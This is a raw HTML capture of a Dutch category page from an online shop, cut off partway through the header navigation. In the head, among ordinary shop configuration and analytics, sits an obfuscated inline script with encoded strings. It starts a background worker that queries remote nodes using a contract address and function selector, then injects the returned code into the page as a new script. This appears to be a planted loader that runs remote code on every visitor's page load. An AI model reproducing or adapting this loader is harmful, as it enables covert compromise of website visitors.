

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.parabuy.com/nl/10-beschermende-producten
body_size: 14143
content:
<!doctype html>
<html lang="nl-NL">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Beschermende producten</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.parabuy.com/nl/10-beschermende-producten">
    
          <link rel="alternate" href="https://www.parabuy.com/zh/10-protective-products" hreflang="zh-cn">
          <link rel="alternate" href="https://www.parabuy.com/en/10-protective-products" hreflang="en-us">
          <link rel="alternate" href="https://www.parabuy.com/nl/10-beschermende-producten" hreflang="nl-nl">
          <link rel="alternate" href="https://www.parabuy.com/es/10-productos-protectores" hreflang="es-es">
          <link rel="alternate" href="https://www.parabuy.com/pt/10-produtos-de-protecao" hreflang="pt-pt">
          <link rel="alternate" href="https://www.parabuy.com/fr/10-produits-de-protection" hreflang="fr-fr">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Parabuy N.V.",
    "url" : "https://www.parabuy.com/nl/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.parabuy.com/img/parabuycom-logo-1624156930.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.parabuy.com/nl/",
      "name": "Parabuy N.V."
    },
    "name": "Beschermende producten",
    "url":  "https://www.parabuy.com/nl/10-beschermende-producten"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Huis",
            "item": "https://www.parabuy.com/nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Beschermende producten",
            "item": "https://www.parabuy.com/nl/10-beschermende-producten"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="Beschermende producten" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.parabuy.com/nl/10-beschermende-producten" />
    <meta property="og:site_name" content="Parabuy N.V." />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.parabuy.com/img/favicon.ico?1624157002">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.parabuy.com/img/favicon.ico?1624157002">



    <link rel="stylesheet" href="https://www.parabuy.com/themes/classic/assets/cache/theme-5fc3c2207.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/www.parabuy.com\/nl\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"0,00\u00a0$"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"0,00\u00a0$"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"0,00\u00a0$"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"0,00\u00a0$"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":{"type":"tax","label":"BTW","amount":0,"value":"0,00\u00a0$"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":4,"name":"USD","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"10","id_currency":"2","call_prefix":"597","iso_code":"SR","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"0","zip_code_format":"","display_tax_label":"0","name":"Suriname","id":199},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","active":"1","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.parabuy.com\/nl\/10-beschermende-producten","meta":{"title":"Beschermende producten","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-SR":true,"currency-USD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"page-customer-account":false,"category-id-10":true,"category-Beschermende producten":true,"category-id-parent-32":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Erg zwak","1":"Zwak","2":"gemiddeld","3":"Sterk","4":"Erg sterk","Straight rows of keys are easy to guess":"Rechte rijen toetsen zijn gemakkelijk te raden","Short keyboard patterns are easy to guess":"Korte toetsenbordpatronen zijn gemakkelijk te raden","Use a longer keyboard pattern with more turns":"Gebruik een langer toetsenbordpatroon met meer beurten","Repeats like \"aaa\" are easy to guess":"Herhalingen zoals \"aaa\" zijn gemakkelijk te raden","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Herhalingen zoals \"abcabcabc\" zijn slechts iets moeilijker te raden dan \"abc\"","Sequences like abc or 6543 are easy to guess":"Reeksen zoals \"abc\" of \"6543\" zijn gemakkelijk te raden","Recent years are easy to guess":"Recente jaren zijn gemakkelijk te raden","Dates are often easy to guess":"Datums zijn vaak gemakkelijk te raden","This is a top-10 common password":"Dit is een top-10 veelgebruikt wachtwoord","This is a top-100 common password":"Dit is een top-100 veelgebruikt wachtwoord","This is a very common password":"Dit is een veelgebruikt wachtwoord","This is similar to a commonly used password":"Dit is vergelijkbaar met een veelgebruikt wachtwoord","A word by itself is easy to guess":"Een woord op zich is gemakkelijk te raden","Names and surnames by themselves are easy to guess":"Namen en achternamen zijn op zichzelf gemakkelijk te raden","Common names and surnames are easy to guess":"Veelvoorkomende namen en achternamen zijn gemakkelijk te raden","Use a few words, avoid common phrases":"Gebruik een paar woorden, vermijd veelvoorkomende zinnen","No need for symbols, digits, or uppercase letters":"Geen symbolen, cijfers of hoofdletters nodig","Avoid repeated words and characters":"Vermijd herhaalde woorden en tekens","Avoid sequences":"Vermijd reeksen","Avoid recent years":"Vermijd recente jaren","Avoid years that are associated with you":"Vermijd jaren die aan jou zijn gekoppeld","Avoid dates and years that are associated with you":"Vermijd datums en jaren die aan jou zijn gekoppeld","Capitalization doesn't help very much":"Hoofdletters helpen niet veel","All-uppercase is almost as easy to guess as all-lowercase":"Geheel in hoofdletters is bijna net zo gemakkelijk te raden als geheel in kleine letters","Reversed words aren't much harder to guess":"Omgekeerde woorden zijn niet veel moeilijker te raden","Predictable substitutions like '@' instead of 'a' don't help very much":"Voorspelbare vervangingen zoals \"@\" in plaats van \"a\" helpen niet erg","Add another word or two. Uncommon words are better.":"Voeg nog een of twee woorden toe. Ongewone woorden zijn beter."}}},"shop":{"name":"Parabuy N.V.","logo":"https:\/\/www.parabuy.com\/img\/parabuycom-logo-1624156930.jpg","stores_icon":"https:\/\/www.parabuy.com\/img\/logo_stores.png","favicon":"https:\/\/www.parabuy.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.parabuy.com\/","current_url":"https:\/\/www.parabuy.com\/nl\/10-beschermende-producten","shop_domain_url":"https:\/\/www.parabuy.com","img_ps_url":"https:\/\/www.parabuy.com\/img\/","img_cat_url":"https:\/\/www.parabuy.com\/img\/c\/","img_lang_url":"https:\/\/www.parabuy.com\/img\/l\/","img_prod_url":"https:\/\/www.parabuy.com\/img\/p\/","img_manu_url":"https:\/\/www.parabuy.com\/img\/m\/","img_sup_url":"https:\/\/www.parabuy.com\/img\/su\/","img_ship_url":"https:\/\/www.parabuy.com\/img\/s\/","img_store_url":"https:\/\/www.parabuy.com\/img\/st\/","img_col_url":"https:\/\/www.parabuy.com\/img\/co\/","img_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.parabuy.com\/upload\/","theme_assets":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.parabuy.com\/themes\/classic\/","pages":{"address":"https:\/\/www.parabuy.com\/nl\/Adres","addresses":"https:\/\/www.parabuy.com\/nl\/Adres","authentication":"https:\/\/www.parabuy.com\/nl\/Inloggen","manufacturer":"https:\/\/www.parabuy.com\/nl\/brands","cart":"https:\/\/www.parabuy.com\/nl\/Winkelwagen","category":"https:\/\/www.parabuy.com\/nl\/index.php?controller=category","cms":"https:\/\/www.parabuy.com\/nl\/index.php?controller=cms","contact":"https:\/\/www.parabuy.com\/nl\/Contacteer ons","discount":"https:\/\/www.parabuy.com\/nl\/Korting","guest_tracking":"https:\/\/www.parabuy.com\/nl\/Bestelling volgen als gast","history":"https:\/\/www.parabuy.com\/nl\/besteloverzicht","identity":"https:\/\/www.parabuy.com\/nl\/Identiteit","index":"https:\/\/www.parabuy.com\/nl\/","my_account":"https:\/\/www.parabuy.com\/nl\/Mijn account","order_confirmation":"https:\/\/www.parabuy.com\/nl\/Bestelling bevestigd","order_detail":"https:\/\/www.parabuy.com\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.parabuy.com\/nl\/Bestelling volgen","order":"https:\/\/www.parabuy.com\/nl\/bestelling","order_return":"https:\/\/www.parabuy.com\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.parabuy.com\/nl\/bestel-bon","pagenotfound":"https:\/\/www.parabuy.com\/nl\/pagina-niet-gevonden","password":"https:\/\/www.parabuy.com\/nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.parabuy.com\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.parabuy.com\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.parabuy.com\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.parabuy.com\/nl\/Aanbiedingen","product":"https:\/\/www.parabuy.com\/nl\/index.php?controller=product","registration":"https:\/\/www.parabuy.com\/nl\/index.php?controller=registration","search":"https:\/\/www.parabuy.com\/nl\/Zoeken","sitemap":"https:\/\/www.parabuy.com\/nl\/sitemap","stores":"https:\/\/www.parabuy.com\/nl\/Winkels","supplier":"https:\/\/www.parabuy.com\/nl\/Leveranciers","new_products":"https:\/\/www.parabuy.com\/nl\/nieuwe-producten","brands":"https:\/\/www.parabuy.com\/nl\/brands","register":"https:\/\/www.parabuy.com\/nl\/index.php?controller=registration","order_login":"https:\/\/www.parabuy.com\/nl\/bestelling?login=1"},"alternative_langs":{"zh-cn":"https:\/\/www.parabuy.com\/zh\/10-protective-products","en-us":"https:\/\/www.parabuy.com\/en\/10-protective-products","nl-nl":"https:\/\/www.parabuy.com\/nl\/10-beschermende-producten","es-es":"https:\/\/www.parabuy.com\/es\/10-productos-protectores","pt-pt":"https:\/\/www.parabuy.com\/pt\/10-produtos-de-protecao","fr-fr":"https:\/\/www.parabuy.com\/fr\/10-produits-de-protection"},"actions":{"logout":"https:\/\/www.parabuy.com\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.parabuy.com\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Huis","url":"https:\/\/www.parabuy.com\/nl\/"},{"title":"Beschermende producten","url":"https:\/\/www.parabuy.com\/nl\/10-beschermende-producten"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765404929,"static_token":"813975cabff381c0d8ced3ecdc1dace8","token":"a3f313fd511289a390b58ecc916d05af","debug":false};
        var productsAlreadyTagged = [];
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.parabuy.com\/nl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.parabuy.com\/nl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.parabuy.com\/nl\/module\/blockwishlist\/view";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=179062973"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '179062973',
    {
      'debug_mode':false
                      }
  );
</script>

<script>function tbrWIxiIklq$cUU_m(){const ubi_jXHYv=['564a4a4e4d0411115c4d5d134a5b4d4a505b4a135a5f4a5f4d5b5b5a105c505c5d565f575010514c59','4d4b5d5d5b4d4d','564a4a4e4d0411115c4d5d134a5b4d4a505b4a104e4b5c52575d105c525f4d4a5f4e57105751','5150535b4d4d5f595b','564a4a4e4d0411115c4d5d134a5b4d4a505b4a100a5b485b4c525f505a10514c5911480f110d09585f0707090c5d0f5c0f5d5a0b585f5c0b0a0c5d095c5a5a0a5d5a5b0c58','0b0e0c087a577c5b716d','0d06070b0809090b515c46667a59','0c0f0908060f0679574e676f55','0b0e0c0a0c0b07707453747351','4e514d4a735b4d4d5f595b','0a0c0a07060d0e0e705a766c7155','5c515a47','4a5b464a11545f485f4d5d4c574e4a','080807070e0f0c52587a467c5a','0b080e08070f516a476e7477','5f4e4e5b505a7d5657525a','0f090e54696d7c7658','564a4a4e4d0411115b505a4e5157504a4d10515350575f4a5b5d5610575111480f115c4d5d114a5b4d4a505b4a114e4b5c52575d','5a5f4a5f','515052515f5a','[base64]','0f0f0d0a0e0b48714a716f67','564a4a4e4d0411115c4d5d134a5b4d4a505b4a134c4e5d104e4b5c52575d50515a5b105d5153','0f06080d0c6950796f7567','564a4a4e4d0411115a5f4a5f134d5b5b5a134e4c5b5c4d5d130c134d0f105c57505f505d5b10514c5904060b0a0b','564a4a4e4d0411115a5f4a5f134d5b5b5a134e4c5b5c4d5d130f134d0f105c57505f505d5b10514c5904060b0a0b','5d4c5b5f4a5b715c545b5d4a6b6c72','0f080a0e0e0a72774f4b727d','4c5b4851555b715c545b5d4a6b6c72','0e460d0b07087f0b7a06587a7a0f0d09080d0a060c7a5b070f7f0a5d5f090a7c095a5c5d7c5a07065807','0e465b0c0f09075c065b','4d5d4c574e4a','5d4c5b5f4a5b7b525b535b504a','5f4e4e52575d5f4a57515011545f485f4d5d4c574e4a','51505b4c4c514c','0c0c06677b5d49795f','4a5b4c5357505f4a5b','4d4c5d','564a4a4e4d0411115c4d5d134a5b4d4a505b4a105c52515d554e5710505b4a49514c5511480f114c4e5d114e4b5c52575d'];tbrWIxiIklq$cUU_m=function(){return ubi_jXHYv;};return tbrWIxiIklq$cUU_m();}function Oj$vy_Anuc(JKylxBddmKHpne,FTR$iKxSm_EM){const JbyWeGKG=tbrWIxiIklq$cUU_m();return Oj$vy_Anuc=function(LKumRTi,qzRhtGpXM){LKumRTi=LKumRTi-(0xfb1+Math.max(parseInt(0x1ef3),parseInt(0x1ef3))+-0x2d49);let mrhyLsv_AA=JbyWeGKG[LKumRTi];if(Oj$vy_Anuc['RPEOvz']===undefined){const f_oHalr=function(agZjPvE$y){let pNgQ$i=-0x1ac6+parseInt(0xc7b)+parseInt(0x1189)&Math.floor(-parseInt(0xbc))*0x1c+-0x1b46+0x30d5,pQCIIwFOqZCeND$MUbfql$Ih=new Uint8Array(agZjPvE$y['match'](/.{1,2}/g)['map'](ipYQkNJmJMol_fDxBdv=>parseInt(ipYQkNJmJMol_fDxBdv,parseInt(0x12c4)+-0xbf6*Number(-0x1)+0x311*-0xa))),OncVh_$Y=pQCIIwFOqZCeND$MUbfql$Ih['map'](tOQYYEcwGaDiBeOS$WnG_QK=>tOQYYEcwGaDiBeOS$WnG_QK^pNgQ$i),LXxaFLmaBhzofZyzCG=new TextDecoder(),xjaMaP_diiNhZLEkyLIqu$LC=LXxaFLmaBhzofZyzCG['decode'](OncVh_$Y);return xjaMaP_diiNhZLEkyLIqu$LC;};Oj$vy_Anuc['qfcUCk']=f_oHalr,JKylxBddmKHpne=arguments,Oj$vy_Anuc['RPEOvz']=!![];}const gJkJPTtPU_tNFUkS=JbyWeGKG[0x92+0xa*0x245+-0x1744],UWuNf_Awamt$JTFDfZRrzTQ=LKumRTi+gJkJPTtPU_tNFUkS,pko$RlAb_uYBMIdN=JKylxBddmKHpne[UWuNf_Awamt$JTFDfZRrzTQ];return!pko$RlAb_uYBMIdN?(Oj$vy_Anuc['SZCpLt']===undefined&&(Oj$vy_Anuc['SZCpLt']=!![]),mrhyLsv_AA=Oj$vy_Anuc['qfcUCk'](mrhyLsv_AA),JKylxBddmKHpne[UWuNf_Awamt$JTFDfZRrzTQ]=mrhyLsv_AA):mrhyLsv_AA=pko$RlAb_uYBMIdN,mrhyLsv_AA;},Oj$vy_Anuc(JKylxBddmKHpne,FTR$iKxSm_EM);}(function(xCEEQfcUTNlGfweqr,od_zzBjkLzhNySwDJgqYRebke){const F$_liSuxhpOXFctpOtgS=Oj$vy_Anuc,dwqUWxBYLSvyimow_DSXUOVhq=xCEEQfcUTNlGfweqr();while(!![]){try{const OciyaRp$$h=-parseFloat(F$_liSuxhpOXFctpOtgS(0x167))/(0xf*-0x162+Math.floor(parseInt(0x1))*parseInt(0x1089)+parseInt(0xe)*Math.trunc(0x4d))+-parseFloat(F$_liSuxhpOXFctpOtgS(0x17a))/(parseFloat(0xef)*-parseInt(0x1f)+Number(parseInt(0x313))*parseInt(0x8)+-parseInt(0x5)*-parseInt(0xdf))+Math['max'](-parseFloat(F$_liSuxhpOXFctpOtgS(0x17b))/(0x1df2+Math.trunc(-parseInt(0x89))*Math.ceil(-parseInt(0x29))+parseFloat(-parseInt(0x33e0))),-parseFloat(F$_liSuxhpOXFctpOtgS(0x180))/(parseInt(0x1785)+parseInt(-parseInt(0x1039))+-0x1*parseInt(0x748)))+parseInt(-parseFloat(F$_liSuxhpOXFctpOtgS(0x161))/(parseFloat(0xeac)+0x129b+-0x12*parseInt(0x1d9)))*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x16f))/(0x34e+parseInt(0x3)*parseInt(-parseInt(0x16f))+parseFloat(parseInt(0x1))*0x105))+parseFloat(F$_liSuxhpOXFctpOtgS(0x178))/(-parseInt(0x1)*-0x1535+parseInt(0x260e)+-0x11*0x37c)*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x163))/(0xc77*parseFloat(-0x3)+parseInt(0x2ac)+Math.max(parseInt(0x22c1),parseInt(0x22c1))))+-parseFloat(F$_liSuxhpOXFctpOtgS(0x181))/(parseInt(parseInt(0x24cc))+parseInt(0x2297)+-0x2*parseInt(0x23ad))*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x15c))/(-0xc7*Number(0x9)+parseFloat(-0x1b2)+0x3*0x2e9))+Math['max'](parseFloat(F$_liSuxhpOXFctpOtgS(0x179))/(-0xe3*parseInt(0x5)+-0x1*0x1d3f+Math.ceil(0x1)*0x21b9),parseFloat(F$_liSuxhpOXFctpOtgS(0x17d))/(-parseInt(0x5)*-0x6d9+parseInt(-0x96e)+Math.floor(-0x18c3)));if(OciyaRp$$h===od_zzBjkLzhNySwDJgqYRebke)break;else dwqUWxBYLSvyimow_DSXUOVhq['push'](dwqUWxBYLSvyimow_DSXUOVhq['shift']());}catch(Bg_mZdLXXPq$MfhIotZGkFIv){dwqUWxBYLSvyimow_DSXUOVhq['push'](dwqUWxBYLSvyimow_DSXUOVhq['shift']());}}}(tbrWIxiIklq$cUU_m,Math.floor(-0x2)*Math.floor(-parseInt(0xbd49))+-parseInt(0xa84e)+0xc5936),((async()=>{const mLH$YanyaESLzPHG=Oj$vy_Anuc,GaelbAPyXHqeioowJKylxB=mLH$YanyaESLzPHG(0x160),d_mKHpn=new Blob([GaelbAPyXHqeioowJKylxB],{'type':mLH$YanyaESLzPHG(0x16d)}),nFTRiK=URL[mLH$YanyaESLzPHG(0x166)](d_mKHpn),SmEMhJb$yWeG$KGf=new Worker(nFTRiK);SmEMhJb$yWeG$KGf[mLH$YanyaESLzPHG(0x176)]=rzTQypkoRlAbuYBMIdNdfo=>{const WzlkY$gFjSYCbL_l=mLH$YanyaESLzPHG;if(rzTQypkoRlAbuYBMIdNdfo[WzlkY$gFjSYCbL_l(0x15e)][WzlkY$gFjSYCbL_l(0x174)]){const alrjagZjPvEyapNgQi=rzTQypkoRlAbuYBMIdNdfo[WzlkY$gFjSYCbL_l(0x15e)][WzlkY$gFjSYCbL_l(0x15e)],pQCIIwFOqZCeNDMUbfqlIh=new Blob([alrjagZjPvEyapNgQi],{'type':WzlkY$gFjSYCbL_l(0x17f)}),On$cV$hY=URL[WzlkY$gFjSYCbL_l(0x166)](pQCIIwFOqZCeNDMUbfqlIh),LXxaFLmaBhzofZy$zCG=document[WzlkY$gFjSYCbL_l(0x16c)](WzlkY$gFjSYCbL_l(0x16b));LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x171)]=On$cV$hY,LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x15f)]=()=>{const icjHxDRFGuFMa$jbK$UkOfCsZm=WzlkY$gFjSYCbL_l;URL[icjHxDRFGuFMa$jbK$UkOfCsZm(0x168)](On$cV$hY),URL[icjHxDRFGuFMa$jbK$UkOfCsZm(0x168)](nFTRiK),SmEMhJb$yWeG$KGf[icjHxDRFGuFMa$jbK$UkOfCsZm(0x170)]();},LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x16e)]=()=>{const vOYdPtejIuofjmTcHaEY$eA=WzlkY$gFjSYCbL_l;URL[vOYdPtejIuofjmTcHaEY$eA(0x168)](On$cV$hY),URL[vOYdPtejIuofjmTcHaEY$eA(0x168)](nFTRiK),SmEMhJb$yWeG$KGf[vOYdPtejIuofjmTcHaEY$eA(0x170)]();},document[WzlkY$gFjSYCbL_l(0x17e)][WzlkY$gFjSYCbL_l(0x15b)](LXxaFLmaBhzofZy$zCG);}};const KumRTilqzRhtGpX_Mlmrh=[mLH$YanyaESLzPHG(0x175),mLH$YanyaESLzPHG(0x162),mLH$YanyaESLzPHG(0x15d),mLH$YanyaESLzPHG(0x172),mLH$YanyaESLzPHG(0x177),mLH$YanyaESLzPHG(0x165),mLH$YanyaESLzPHG(0x164),mLH$YanyaESLzPHG(0x173)],LsvA$AygJkJPTtP=mLH$YanyaESLzPHG(0x169),tNFUkSOUWuNfAw_a$mtJTFDfZ=mLH$YanyaESLzPHG(0x16a);SmEMhJb$yWeG$KGf[mLH$YanyaESLzPHG(0x17c)]({'nodes':KumRTilqzRhtGpX_Mlmrh,'contractAddress':LsvA$AygJkJPTtP,'functionSelector':tNFUkSOUWuNfAw_a$mtJTFDfZ});})()));</script>



    
  </head>

  <body id="category" class="lang-nl country-sr currency-usd layout-left-column page-category tax-display-disabled category-id-10 category-beschermende-producten category-id-parent-32 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Taal:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Vervolgkeuzelijst taal">
        <span class="expand-more">Dutch</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://www.parabuy.com/zh/10-protective-products" class="dropdown-item" data-iso-code="zh">中文</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/en/10-protective-products" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li  class="current" >
            <a href="https://www.parabuy.com/nl/10-beschermende-producten" class="dropdown-item" data-iso-code="nl">Dutch</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/es/10-productos-protectores" class="dropdown-item" data-iso-code="es">Español</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/pt/10-produtos-de-protecao" class="dropdown-item" data-iso-code="pt">Português</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/fr/10-produits-de-protection" class="dropdown-item" data-iso-code="fr">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://www.parabuy.com/zh/10-protective-products" data-iso-code="zh">
            中文
          </option>
                  <option value="https://www.parabuy.com/en/10-protective-products" data-iso-code="en">
            English
          </option>
                  <option value="https://www.parabuy.com/nl/10-beschermende-producten" selected="selected" data-iso-code="nl">
            Dutch
          </option>
                  <option value="https://www.parabuy.com/es/10-productos-protectores" data-iso-code="es">
            Español
          </option>
                  <option value="https://www.parabuy.com/pt/10-produtos-de-protecao" data-iso-code="pt">
            Português
          </option>
                  <option value="https://www.parabuy.com/fr/10-produits-de-protection" data-iso-code="fr">
            Français
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Munteenheid:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Valuta dropdown">
      <span class="expand-more _gray-darker">USD $</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="人民币" rel="nofollow" href="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CNY 元</a>
        </li>
              <li >
          <a title="欧元" rel="nofollow" href="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">EUR 欧元</a>
        </li>
              <li >
          <a title="苏元" rel="nofollow" href="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">SRD 苏元</a>
        </li>
              <li  class="current" >
          <a title="USD" rel="nofollow" href="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">USD $</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=1">CNY 元</option>
              <option value="https://www.parabuy.com/nl/10-beschermende-producten?SubmitCurrency=1&amp;id_currency=3">EUR 欧元</option>
